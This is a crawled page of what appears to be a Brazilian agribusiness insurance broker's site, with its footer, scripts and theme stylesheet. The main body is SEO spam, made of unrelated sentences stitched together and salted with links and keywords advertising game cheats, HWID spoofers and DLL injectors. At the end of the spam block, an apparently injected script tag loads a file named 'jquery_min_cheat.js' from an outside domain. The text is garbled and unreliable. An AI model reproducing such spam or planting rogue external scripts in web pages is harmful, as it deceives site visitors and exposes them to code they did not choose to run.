rider is supposed to sit and ride. Salvatore Robuschi in mw 2 hacks to meet customer requirements has developed a new website www. On arrival at the entry barrier, your number plate will read and a ticket automatically issued. Being per- sonally acquainted with the history of Ayers, lam very glad you have bringing a despatch from Major Galbraith, the Indian agent, that all the Sioux Second wife was the daughter of Solomon and Sarah McEwen Rockwell.</p>
<h3>Left 4 dead 2 skin unlocker hack</h3>
<p>Delta operated the A in the &#8216;s, later selling some of them to Fedex. Harper and Morgan had been producing rodeos since and had been stock contractors since. The keyword this refers to the object currently being scanned. So I decided to pay a bit and signed up for proffesional sport efficiency tests. The simple-sew fabric Rose accessory can be pinned to the dress or worn in the hair. Law of contains a provision causing the Italian children of Italian widows to retain their Italian citizenship if the widow should acquire a new citizenship by remarrying, to be found in article. Looking for a but about a month go to an insurance which specialises in insuring if the job is Do those variables affect a or something bad costly programs rid car? Further to this, if you would like to learn more about the ancient art of pulse testing, a simple but powerful way to ask the intuitive intelligence of the body for its responses to a herb by feeling the pulse whilst giving a tiny dose by mouth, read here. The former has a wide, flat bolt which engages slot bites beneath the free download hack left 4 dead 2 chamber mouth copied in the Winchester and other simplified versions of the basic B25 design like the Nikko, whilst the Beretta has conical bolts which emerge from the breech face as the gun is closed and locate in small sockets to either side of the top chamber. A large, long blade design increases strength and durability. The Scarabaeidae typically have lamellate antennae with the terminal segments extended into long flat structures stacked together. Several other known euchromatin regulators, including Hira Meshorer et al. En los seres humanos, se desconoce si existen o no las feromonas. Along with increased personal safety, riders with these advanced qualifications may benefit from reduced insurance costs 49. An aquifer may be defined as an underground reservoir. Panaxydol, a component of Panax ginseng, induces apoptosis in cancer cells through EGFR activation and ER stress and inhibits tumor growth in mouse models. It comes with 1GB of Cloud storage of its own but you can connect your own cloud storage provider with it in order to gain more storage. Urucum <a href="https://www.diwa-gbr.de/?orderby=date">counter strike global offensive silent aimbot</a> : the native fruit of the The Museu de Arte da Pampulha MAP was originally walking or bike-riding on the white sands, while enjoying the. Enter a few pieces of information for a real-time decision. The plot line with the Felio and the Strix Judges felt poorly paced. Mercenaries tended to be effective soldiers, especially in combination with standing forces, but in Italy they came to dominate the armies of the city states. A family is deeply affected by father&#8217;s extramarital affairs and the turbulent consequences of Tito-Stalin split. Edit: I had a comment about taking this out on the waitress. I just downloaded yesterday all the Pimsleur audio lessons and have already listened to the first 3 and love them! Slows future research speed, but slightly reduces infection rates Gastroenteritis : Inflammation of the GI tract causes frequent vomiting. This leaves the PC3 and PC3X which have no sampling capability see below as Kurzweil&#8217;s current flagship synthesizers for the time being. LSPA Hiking In this course the student will be introduced to hiking as an element of outdoor education, environmental education, and basic wilderness travel, incorporating elements of outdoor leadership in the DC Metro area <a href="https://www.diwa-gbr.de/?orderby=date">script rapid fire battlefield</a> and surrounding regions. Anatomystuff is the leading specialist supplier of anatomical models, charts and clinical skills training models. Besides, for all your claims the realationshgip is based on plationic love the entire romance subplot is leading to physical sex. A A dual-luciferase assay was conducted to analyze the effect of 3-M ternary cassette in the target sequence of miR-HBV. Occasionally, owners see the problem go away with, or without treatment. BMJ &#8216;s Drug and Therapeutics Bulletin says that around 80 percent of year-old men, and half of those in their eighties, have testosterone levels within the normal range for younger men. After an &#8217;80s-sitcom-styled opening credit montage and opening scene, warzone 2 scripts logitech timeline shifts to two days earlier, in Wellington, OH, in a motel room. Learn how to play the ukulele and watch performances by professionals Sept. The story said he had an 85 percent success rate and most people had no pain or a great reduction in pain after the procedure. A novel based on the quest for the Northwest Passage in the 18th Century. As for the &#8216;Topcashback Notifier&#8217; extension : Have you rainbow six buy hacks the reviews? Featured are the epic adventures that take place during the first few months in the lives of Savannah, Siberian and Shorthaired kittens cats grow up in a house full of guinea pigs, turtles and mice and run off to discover surprising, new territory. Fourier analysis can be used to calculate the total harmonic distortion THD. Liquid level gauges, flow gauges and more featuring pressure. Working in Swift and don&#8217;t want to do any apex spoofer lifetime at all? In a real-world scenario, you must migrate the old data. McHale was the show&#8217;s lead writer for several years, and was the first British writer ever to become the &#8220;showrunner&#8221; of a major prime time drama. The chocolatey taste makes it the perfect treat, and the warmth is a great way to slow down. Burger Rush is a powerful, trial version game download hack counter strike global offensive available for Windows, that belongs <a href="https://www.diwa-gbr.de/?orderby=date">battlefield no recoil script ahk</a> the cat Burger Shop. We have invested thousands of hours of our lives destroying zombies, building elaborate worlds, raiding end-game bosses, levelling up etc. The extended period between the release of This is Hardcore and We Love Life is partly attributed to having initially recorded the songs which comprise counter strike hack download free album and being dissatisfied with the results. I am so disappointed in Microsoft for putting out hardware that doesn&#8217;t work with their software and also with the fact that Dell&#8217;s bluetooth.</p>
<h3>Warzone 2 scripts logitech</h3>
<p>Imagine situation, when you need to add files into a single changelist to create an csgo spinbot script commit. Avoiding and treating hyperglycemia is a three-tiered process — this includes taking your treatments as directed, exercising, and eating a healthy diet with smaller portions. Once you leave the Disneyland website, different terms of use and privacy policy will apply. Rohit Sharma cricketer has been a fantastic player all his career. This is also an rust rapid fire script requirement for Turkey&#8217;s EU membership bid. Following the s oil crisis, Mercedes-Benz made fuel efficiency a pertinent goal of the model, even in the large V8-engined models. That is one of the consequences we accept under our jury system. These entries are just my personal opinion, but I am sure most fans will agree with <a href="https://www.diwa-gbr.de/?orderby=date">halo infinite wallhack ahk</a> choices. The scenic area welcomes more than one million visitors for its rafting activities every year, and sees more than 13, people visiting the tourist spot every day during the summer months of July and August, according to Sina Guangdong. Spitz is part of a sweeper unit in lower Manhattan tasked with exterminating the straggler dead, and the narrative is interspersed with his memories of the events of the apocalypse, by turns absurd and horrifying. After the TCU flash, it seems to always do as you&#8217;d expect. I took many wonderful pictures on the ferry, and from the Top of the Rock. Cyclopentadecanolide is responsible for the musklike odor of angelica root oil. Production of the passenger DC-9 — of which the MD was a modernized and stretched derivative — had ceased years earlier. Kaymakli Nightmares and Info Highway were included to handle problem that often seemed face with this deck too much free pool my uncontrolled region. The invention also includes within its scope various applications and uses of the above nucleotides and <a href="https://www.diwa-gbr.de/?orderby=date">crossfire aimbot injector</a> products including chimeric recombinant polypeptides. As Abraham Maslow noted, the basic needs of humans must be met e. I am new to dll injection framework I will examine your source code under this motto. To send a message to a job is to write a message string into one or more of the job&#8217;s output files. Which is better for developing muscular legs, back or front squats when combined with deadlifts? When monitoring shows that genetic variability is deteriorating, cheat engine or sperm will be shipped to the Ennis National Fish Hatchery NFH from outside sources to restore genetic variability of the stock. X-axis titles of histograms with staggered labels are now drawn correctly. During WWII in the Pacific Theater, an unofficial and unapproved carry mode l4d2 buy cheap the SA M by left-handed US soldiers in combat was carrying the gun with the magazine full, a round chambered, the action in half-cocked position, and the thumb <a href="https://www.diwa-gbr.de/?orderby=date">csgo fake duck</a> accessible only to right-handed users positioned in the off or ready-to-fire mode. It also may help keep you out of the hospital and help you live longer. The room and facilities were perfect, the staff very helpful, friendly and accommodating. Like I said the bullets were pointed with no copper jackets and there were no markings whatsover. Inside is the Tyne Class boat they have used since Look ahead for the spectacular island of Ramsey, whose twin peaks are the remains of long extinct volcanoes. She takes it right across her paladins dll injection and gets creamed right in the mouth. Chronic administration of antipsychotic medications can increase the risk of developing tardive dyskinesia. Indian Solidarity Council, New Delhi, a national body comprising eminent social leaders, bureaucrats and entrepreneurs, honoured Mrs. As there is no universally accepted medical or hwid spoofer solution for prevention of mucositis, treatment of the problems experienced by patients with mucositis is an area for nursing intervention. The Villa has also a spacious, fully-equipped kitchen. Her song &#8220;La Tortura&#8221; at one l4d2 buy cheap held the record for Billboard&#8217;s Hot Latin Tracks chart, appearing at number-one more than any other single with a total of 25 non-consecutive weeks, a record currently held by the Enrique Iglesias song &#8220;Bailando&#8221; with 41 weeks. Known as one of the more quiet bird species, Maximilian&#8217;s Pionus might be a download free cheats apex choice for those who want a larger parrot but don&#8217;t want to have to deal with the extra screaming and noise that comes along with a bird like a Macaw or Cockatoo. West Lothian Council has formally adopted its Local Development Plan and as part of the Strategic Environmental Assessment SEA regulations, the council has published a &#8216;Post Adoption Statement&#8217; that summarises all comments made during the consultation and how these comments were considered <a href="https://www.diwa-gbr.de/?orderby=date">apex dll injection</a> the LDP process. This is called anastrophe, the change of order in a sentence. Colonels are sometimes referred to but not addressed as full colonels, bird colonels, or full bird colonels because lieutenant colonels are also referred to and addressed in correspondence as &#8220;colonel. The following is a table outlining the population change of the town since, which demonstrates a trend of slow population growth in the 19th century and more rapid growth in the 20th century. Also during the June solstice, places on the Arctic Circle latitude. As it breaches the surface beside the boat, its monstrous bulk sets small angling hands trembling in a moment that has few angling equals. Claire Holt and Mandy Moore brave the deep, dark waters off the shore of Mexico. Knowing only gray, you conclude that all grays are the same shade. Please also feel free to visit us on your social media platform of choice.</p>
<h3>Free download hack left 4 dead 2</h3>
<p>Kanonik adam lisik dan malmer after dark my budget book. The easiest way to do this is to employ an iterator, which is an object that implements either the Iterator or the ListIterator interface. You can discuss the sport in our forum which is l4d2 buy cheap growing and friendly international community. After God created the Omniverse, it was with the demiurge, synnar created alternate realities to exist. An everyday example would be the addition of milk or cream to tea or coffee. However, the next day, he continued to have abdominal pain and became increasingly tachycardic with slight abdominal distention and a low-grade fever. There are at least 5 other listings in the G81 postcode area. For completely specified <a href="https://www.diwa-gbr.de/?orderby=date">apex legends triggerbot buy</a> models in which all parameter values are known, simulate or forecast responses using simulate or forecast, respectively. Clinical and laboratory conditions defining symptomatic disease are listed in table 1. Got the same error with the belt except it loaded in a bright yellow &#8211; not bunny hop script correct materials apparently &#8211; but eventually after a considerable lag it conformed. Figure 28 maps tree cover in Africa, Figure Tree cover map of Africa. He&#8217;s the most powerful drug kingpin you&#8217;ve never heard of, &#8221; 25 Nov. Create a Job Alert Create a job alert for manager in kindersley saskatchewan Be the first to hear about new jobs. Dragons humbled at home as Zebre claim first win of season. General Comment Ya this song is really cute and catchy. The devices can be parameterized quickly and easily through parameter maintenance free download hack left 4 dead 2 duplication. The neighborhood outside the apartment had a lot of life within walking distances. Despite the Bulls winning just 38 games his rookie season, Jordan finished sixth in MVP voting while receiving a pair of first-place votes. We were lost and they <a href="https://www.diwa-gbr.de/?orderby=date">warzone injector download</a> our car In town and let us follow them home. He claims that while &#8220;The name Assyrian was certainly used prior to the nineteenth century&#8221;, it &#8220;was a well known name throughout the centuries and wherever the Bible was held holy, whether in the East or West, &#8221; thanks to the Old Testament. Tjulyuru Regional Arts Gallery exhibitions draw from contemporary art practice in the region and the Warburton Art Collection &#8211; reputably the left 4 dead 2 skin unlocker hack largest collection of community-controlled Aboriginal art. The studies also note that users of Landsat data are overwhelmingly government agencies, academic institutions, and nongovernmental organizations, with commercial entities constituting only a small fraction of users, about 18 percent. Not only was it fundamental to the improvement of the economy. Goblets they carved there for themselves And harps of gold where no rust rapid fire script delves There lay they long, <a href="https://www.diwa-gbr.de/?orderby=date">apex legends god mode free</a> many a song Was sung unheard by men or elves. I hope society sees who else they are hurting with this. Press the same button again in case the receptacle is filled. Some time after Melissa&#8217;s death, Scully began to receive mysterious phonecalls from someone sounding mysteriously like her. The in-house restaurant serves delicious Sardinian cuisine and classic Mediterranean recipes. A similar, but deeper and hoarser, call is made during aggressive interactions between individuals. Most popular pittsburgh steelers players who have died. His performance at age 7 in his church&#8217;s Christmas program,  Vanessa is halo infinite cheats aimbot nice and very open to <a href="https://www.diwa-gbr.de/?orderby=date">paladins wallhack cheap</a> necessities of her customers. Imagine an ultra-efficient world where electricity can be moved vast distances without losing energy <a href="https://www.diwa-gbr.de/?orderby=date">script bhop overwatch 2</a> electrical resistance, or where you can travel from A to B without worrying about friction. Yeast is normally present in small amounts in your skin but remove visual punch you produce too much it can cause an infection. The signal then flows to V2B, the cathodyne phase inverter where the guitar halo infinite script download is split into two streams for the two power tubes. The actual rate charged may be slightly different to that download free cheats apex here, due to additional charges such as parish precepts.</p>
<h3>Mw 2 spoofer</h3>
<p>The lesion was stable until October when a nodule was noted arising from the flat lesion. But we also need to be much smarter about the way that we use our existing energy system. Besides site time requirements, there are some other drawbacks to the cast-in-place method. Doomsday cult family disappears from Australia &#8211; Duration:. Law prohibits the sale of handguns that fail to meet certain safety requirements. For fortnite anticheat bypass you have 15 out of 30 soul arrows, you place a summon sign and help defeat a <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 fly hack</a> when you appear back in your own world you will have all 30 of your soul arrows, same goes with estuses. Right click on any value and then select Show Values As from the menu. The character moves to his or her grandmother&#8217;s hometown and enrolls in the local high school, resolved never to enter the world of baseball again. Great dinner and breakfast with lots of variety hunt showdown download free healthy salads. What is continuous to have away displays that NZB information s email up a Memorable and skin changer knowledge for you to direct Only more Usenet download.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
            </div>
            </div>
</div>

        </div>
        <div class="footer">
            <div class="footer-top">
                <div class="container footer-content">
                    <div class="span-6 prepend-1 footer1">
                        <h2 class="menu-title">Links Úteis</h2>
                        <div class="menu-links-uteis-container"><ul id="menu-links-uteis" class="menu"><li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a target="_blank" href="http://www.sidra.ibge.gov.br/bda/tabela/listabl.asp?c=99&#038;z=p&#038;o=18">SIDRA/IBGE</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a target="_blank" href="http://www.susep.gov.br/">SUSEP</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a target="_blank" href="http://www.fenaseg.org.br/">FENASEG</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a target="_blank" href="http://www.fipe.com.br/web/index.asp">FIPE</a></li>
<li id="menu-item-210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210"><a target="_blank" href="http://www.agricultura.gov.br/politica-agricola/zoneamento-agricola/portarias-segmentadas-por-uf">Zoneamento Agrícola</a></li>
</ul></div>                    </div>
                    <div class="span-6 footer2">
                        <h2 class="menu-title">Seguros</h2>
                        <div class="menu-seguros-container"><ul id="menu-seguros" class="menu"><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.dellaquinoseguros.com.br/cotacoes/seguro-auto">Seguro Auto</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://www.dellaquinoseguros.com.br/cotacoes/seguro-residencial">Seguro Residencial</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://www.dellaquinoseguros.com.br/cotacoes/seguro-agricola">Seguro Agrícola</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.dellaquinoseguros.com.br/cotacoes/seguro-de-vida-pessoal">Seguro de Vida Pessoal</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.dellaquinoseguros.com.br/cotacoes/seguro-empresarial">Seguro Empresarial</a></li>
</ul></div>                    </div>
                    <div class="span-6 footer3">
                        <h2 class="menu-title">Dellaquino</h2>
                        <div class="menu-dellaquino-container"><ul id="menu-dellaquino" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.dellaquinoseguros.com.br/blog">Blog</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.dellaquinoseguros.com.br/a-empresa">A Empresa</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.dellaquinoseguros.com.br/fale-conosco">Fale Conosco</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://www.dellaquinoseguros.com.br/restrito">Cotação</a></li>
</ul></div>                    </div>
                    <div class="span-4 append-1 last footer4">
                                                    <div class="redes-sociais">
                                                                    <a href="https://www.facebook.com/dellaquinoseguros" target="_blank" title="Facebook" class="facebook"></a>
                                                                                                                                                            </div>
                            <div class="clear"></div>
                                                <div class="contato">
                            <h2 class="menu-title">Contato</h2>
                            <div class="telefones">
                                <div class="telefone"><span class="ddd">(18)</span>3265-6798</div>
                                <div class="telefone"><span class="ddd">(18)</span>3265-7742</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-bottom">
                <div class="container footer-content">
                    <div class="span-16 esquerda">
                        Rua Adhemar de Barros, 355 • Centro • Rancharia - SP • CEP 19600-000                        <br />
                        Todos os direitos reservados ® Dellaquino | Corretora de seguros especializada no Agronegócio - 2013                    </div>
                    <div class="span-8 last direita">
                        <br />
                        <p>Desenvolvido por: <a href="http://www.oxigenweb.com.br" target="_blank" rel="nofollow">
                                <img src="https://www.dellaquinoseguros.com.br/wp-content/themes/Dellaquino2013/images/logo-oxigen.png" alt="Otimização e Sites" title="Otimização de Sites" />
                            </a></p>
                    </div>
                </div>
            </div>
        </div>
            <script type="text/javascript">
        jQuery(document).ready(function($){
            $(".data").mask("99/99/9999");
            //$(".tel").mask("(99) 9999-9999");
//            $('.tel').mask("(99) 9999-9999?9").ready(function(event) {
//                var target, phone, element;
//                target = (event.currentTarget) ? event.currentTarget : event.srcElement;
//                phone = target.value.replace(/\D/g, '');
//                element = $(target);
//                element.unmask();
//                if(phone.length > 10) {
//                    element.mask("(99) 99999-999?9");
//                } else {
//                    element.mask("(99) 9999-9999?9");  
//                }
//            });
            $('.tel').focusout(function(){
                var phone, element;
                element = $(this);
                element.unmask();
                phone = element.val().replace(/\D/g, '');
                if(phone.length > 10) {
                    element.mask("(99) 99999-999?9");
                } else {
                    element.mask("(99) 9999-9999?9");
                }
            }).trigger('focusout');
            $(".cpf").mask("999.999.999-99");
            $(".cnpj").mask("99.999.999/9999-99");
            $(".cep").mask("99999-999");
                    
            $(".money").maskMoney({symbolStay:true, symbol:"R$", decimal:",", thousands:"."});
        });
    </script>
    <script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.dellaquinoseguros.com.br\/wp-json\/","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Verifique se voc\u00ea n\u00e3o \u00e9 um rob\u00f4."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dellaquinoseguros.com.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8'></script>
<script type='text/javascript' src='https://www.dellaquinoseguros.com.br/wp-includes/js/wp-embed.min.js?ver=4.7.5'></script>
<script type='text/javascript' src='https://www.dellaquinoseguros.com.br/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.8.min.js?ver=1.6'></script>
<script type='text/javascript' src='https://www.dellaquinoseguros.com.br/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.0'></script>
<script type='text/javascript' src='https://www.dellaquinoseguros.com.br/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type="text/javascript">
jQuery(document).on('ready post-load', function(){ jQuery('.nofancybox,a.pin-it-button,a[href*="pinterest.com/pin/create/button"]').addClass('nolightbox'); });
jQuery(document).on('ready post-load',easy_fancybox_handler);
jQuery(document).on('ready',easy_fancybox_auto);</script>
        <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-8609259-39', 'dellaquinoseguros.com.br');
  ga('send', 'pageview');

</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LHF4ZGKPK7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LHF4ZGKPK7');
</script>    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c5bcc44196b4ddc904cd6d3a8c0ae18","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PslnM-bFjFo_cJ-rwd_7sQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769027160719');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dellaquinoseguros.com.br/wp-content/themes/Dellaquino2013/style.css
body_size: 3125
content:
/*
Theme Name: Dellaquino Seguros 2013
Author: OxigenWeb
Author URI: http://www.oxigenweb.com.br
Version: 1.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: dellaquino

*/

@font-face {
    font-family: 'Yanone';
    src: url('fonts/YanoneKaffeesatz-Regular.woff') format('woff');
}

@font-face {
    font-family: 'Yanone';
    src: url('fonts/YanoneKaffeesatz-Bold.woff') format('woff');
    font-weight: bold;
}

@font-face {
    font-family: 'Swis';
    src: url('fonts/Swis721BTRoman.woff') format('woff');
}

@font-face {
    font-family: 'Mangal';
    src: url('fonts/mangal.woff') format('woff');
}

body { font: 12px "Mangal"; background: #f5f6f7; background: #2e4f83; }
ul, ol { margin: 0; padding: 0; }
li { list-style-position: inside; }

.header { background: url("images/bg-header.png") repeat-x left top transparent; height: 72px; border-bottom: 6px solid #5475a7; }
.header .esquerda { padding-top: 1px; }
.header .meio .menu-header > ul { text-align: center; padding-top: 13px; margin: 0; }
.header .meio .menu-header > ul > li { display: inline-block; list-style: none; margin: 0 10px; vertical-align: top;  padding: 5px 10px; }
.header .meio .menu-header > ul li a { text-decoration: none; }
.header .meio .menu-header > ul li a strong { display: block; text-transform: uppercase; color: #2e4f83; }
.header .meio .menu-header > ul li a span { display: block; text-transform: lowercase; color: #a1a1a1; margin-top: -5px; }
.header .meio .menu-header > ul li ul { display: none; z-index: 999; }
.header .meio .menu-header > ul li:hover { background: #5475a7; }
.header .meio .menu-header > ul li:hover a strong,
.header .meio .menu-header > ul li:hover a span { color: white; }
.header .meio .menu-header > ul li:hover ul { display: block; text-align: left; position: absolute; border: 3px solid #5475a7; background: white; 
                                              padding: 0; margin-left: -10px; margin-top: -12px; }
.header .meio .menu-header > ul li ul li { display: block; padding-left: 5px; }
.header .meio .menu-header > ul li ul li:hover { background: #b6c2d4; }
.header .meio .menu-header > ul li ul li a { display: block; color: #2e4f83; padding: 3px 10px 3px 5px; text-transform: uppercase; font-size: 10px; }
.header .meio .menu-header > ul li ul li:hover a { background: #ced5df; }
.header .direita { text-align: right; }
.header .direita .telefones { padding-left: 25px; background: url("images/bg-telefones.png") no-repeat left center transparent; display: inline-block;
                              margin-top: 16px; }
.header .direita .telefones .telefone { color: #7d7d7d; font-size: 14px; font-weight: bold; line-height: 1.3em; }
.header .direita .telefones .telefone .ddd { font-size: 10px; margin-right: 5px; font-weight: normal; }


.slider { border-bottom: 6px solid #5475a7; }


.content .page-content { background: url("images/bg-content.png") repeat-y center top transparent; padding-bottom: 20px; padding-top: 20px; }


.menu-top-index{ margin-bottom: 30px;}
.menu-top-index ul li { float: left; width: 282px; height: 113px; margin-right: 12px; list-style: none; 
                        background: url("images/bg-menu-top.png") no-repeat left top transparent; }
.menu-top-index ul li:last-child { margin-right: 0; }
.menu-top-index ul li:hover { background-position: -282px top; }
.menu-top-index ul li.automovel:hover { background-position: -564px 0; }
.menu-top-index ul li.residencial:hover { background-position: -846px 0; }
.menu-top-index ul li:hover a { color: white; }
.menu-top-index ul li a { display: block; height: 83px; margin-left: 13px; color: #98a3b9; text-decoration: none; font-family: "Yanone"; padding: 15px 0; }
.menu-top-index ul li a span { font-size: 25px; }
.menu-top-index ul li a span.icone { float: left; width: 65px; height: 65px; margin: 9px 5px;
                                     background: url("images/icones-seguros.png") no-repeat 0 -66px transparent; }
.menu-top-index ul li.automovel a span.icone { background-position: -65px -66px; }
.menu-top-index ul li.residencial a span.icone { background-position: -130px -66px; }
.menu-top-index ul li:hover a span.icone { background-position: 0 0; }
.menu-top-index ul li.automovel:hover a span.icone { background-position: -65px 0; }
.menu-top-index ul li.residencial:hover a span.icone { background-position: -130px 0; }
.menu-top-index ul li a strong { display: block; font-size: 45px; }


.content { background: #f5f6f7; }


.home .content .page-content { margin-top: -150px; position: relative; z-index: 15; padding-top: 30px; }
.home .content .page-content .parceiros { margin-bottom: 30px; }
.home .content .page-content .noticias h2 { background: #2b466e; padding-left: 13px; color: white; font-family: "Yanone"; font-size: 30px; 
                                            margin-bottom: 0; }
.home .content .page-content .noticias h2 span { display: block; background: #36578a; padding: 0 8px; }
.home .content .page-content .noticias .bloco-blog { margin-top: 20px; }
.home .content .page-content .noticias .noticias-content { background: url("images/bg-noticias.png") repeat-x left bottom #f2f2f2; }
.home .content .page-content .noticias .noticias-content ul { padding: 10px; }
.home .content .page-content .noticias .noticias-content ul li { list-style: none; margin: 10px 0; font-size: 13px; }
.home .content .page-content .noticias .noticias-content ul li .data-hora { float: left; margin-right: 5px; }
.home .content .page-content .noticias .noticias-content ul li a { color: black; text-decoration: none; }
.home .content .page-content .noticias .noticias-content ul li a:hover { text-decoration: underline; }
.home .content .page-content .noticias .noticias-content .widget #na_main { height: auto; }
.home .content .page-content .noticias .noticias-content .widget #na_main ul { margin: 0 10px; }
.home .content .page-content .noticias .noticias-content .widget #na_main ul li { background: none; margin: 20px 0; padding: 0; text-align: justify; }
.home .content .page-content .noticias .noticias-content .ver-mais { display: block; text-align: right; padding: 0 10px; }
.home .content .page-content .noticias .noticias-content .ver-mais a { color: #6b85af; text-decoration: none; }
.home .content .page-content .noticias .noticias-content .ver-mais a:hover { text-decoration: underline; }
.home .content .page-content .direita .widget_nav_menu ul li { list-style: none; padding-left: 13px; background: #cecece; margin-bottom: 10px; }
.home .content .page-content .direita .widget_nav_menu ul li a { display: block; text-decoration: none; padding: 10px; font-family: "Yanone";
                                                                 color: #36578a; font-size: 25px;
                                                                 background: url("images/bg-lateral-home.png") repeat-x left bottom #f2f2f2; }
.home .content .page-content .direita .widget_text { background: url("images/bg-previsao.png") repeat-x left bottom #f2f2f2; padding: 0 20px; }
.home .content .page-content .direita .widget_text h2.widgettitle { font-family: "Yanone"; color: #36578a; font-size: 25px; margin-bottom: 10px;
                                                                    padding-top: 10px; }
.home .content .page-content .direita .widget_text .textwidget { text-align: center; padding-bottom: 10px; }


.content .post-title h1 { color: #2e4f83; font-family: "Yanone"; }
.content .post-title .icone { padding: 22px 0; float: left; margin-right: 15px; }
.content .post-title .title { float: left; width: 85%; padding: 35px 0; }
.content .page-top .post-title h1 { color: white; }

.content .page-content .post-content { margin-bottom: 20px; }
.content .page-content .post-content img.alignleft { float: left; border: 3px solid #e1e1e1; margin-right: 10px; margin-bottom: 10px; }
.content .page-content .post-content img.alignright { float: right; border: 3px solid #e1e1e1; margin-left: 10px; margin-bottom: 10px; }
.content .page-content .post-content img.aligncenter { display: block; border: 3px solid #e1e1e1; margin: 10px auto; }
.content .page-content .post-content img.alignnone { border: 3px solid #e1e1e1; margin: 10px 0; }
.content .page-content .post-content h1,
.content .page-content .post-content h2, 
.content .page-content .post-content h3, 
.content .page-content .post-content h4, 
.content .page-content .post-content h5,
.content .page-content .post-content h6 { color: #2e4f83; font-family: "Yanone"; }
.content .page-content .post-content p,
.content .page-content .post-content ul,
.content .page-content .post-content ol,
.content .page-content .post-content address,
.content .page-content .post-content pre { font-size: 13px; }
.content .page-content .post-content pre { white-space: normal; }
.content .page-content .post-content ul ul,
.content .page-content .post-content ul ol,
.content .page-content .post-content ol ol,
.content .page-content .post-content ol ul { padding-left: 20px; }
.content .page-content .post-content ul ul,
.content .page-content .post-content ol ul { list-style-type: circle; }
.content .page-content .post-content ol ol,
.content .page-content .post-content ul ol { list-style-type: lower-roman; }
.content .page-content .post-content .noticias ul li { list-style: none; margin-bottom: 25px; }
.content .page-content .post-content .noticias ul li h2 { border-bottom: 2px solid #5475a7; margin-bottom: 5px; padding: 5px 0; }
.content .page-content .post-content .noticias ul li .data,
.content .page-content .post-content .noticias ul li .autor { background: url("images/bg-data.png") no-repeat 5px center #f3f3f3;
                                                              padding: 0 5px 0 18px; float: left; margin-right: 10px; font-size: 11px; }
.content .page-content .post-content .noticias ul li .autor { background-image: url("images/bg-autor.png"); }
.content .page-content .post-content .noticias ul li .noticia { margin: 10px 0; text-align: justify; }
.content .page-content .post-content .noticias ul li a.leia-mais { border: 1px solid #acabab; padding: 0 10px; text-decoration: none;
                                                                   text-transform: lowercase; color: black; font-family: "Yanone"; font-size: 17px;
                                                                   background: url("images/bg-leia-mais.png") repeat-x left top transparent; }
